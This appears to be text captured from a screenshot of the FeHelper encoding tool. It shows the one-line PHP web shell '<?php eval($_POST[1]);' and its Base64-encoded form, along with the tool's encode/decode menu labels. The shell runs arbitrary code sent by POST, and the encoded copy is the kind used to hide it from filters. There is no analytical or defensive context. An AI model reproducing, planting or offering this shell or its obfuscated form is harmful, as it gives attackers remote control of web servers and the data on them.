 FeHelper：信息编解码工具
<?php eval($_POST[1]);
加密： Unicode编码(\u开头) URL Encode(%开头) Gzip压缩 UTF16编码(\x开头) Base64编码
解密： Unicode解码(\u开头) URL Decode(%开头) Gzip解压 UTF16解码(\x开头) Base64解码
当前数据解析结果如下：
PD9waHAgZXZhbCgkX1BPU1RbMV0pOw==